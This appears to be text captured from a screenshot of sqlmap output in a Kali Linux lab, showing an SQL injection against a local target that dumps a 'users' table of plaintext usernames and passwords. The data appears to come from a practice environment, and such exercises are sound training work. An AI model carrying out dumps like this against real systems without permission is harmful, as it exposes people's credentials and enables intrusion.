 [11:57:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[11:57:29] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[11:57:29] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[9 entries]
| id | password | username |
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | admin | admin |
| 10 | 123 | 123 |
KALI LINUX
"the quieter you become, the more you are able to hear"
[11:57:29] [INFO] table 'security.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.2.8/dump/security/users.csv'
[11:57:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.2.8'
[11:57:29] [WARNING] your sqlmap version is outdated
[*] ending @ 11:57:29 /2023-12-22/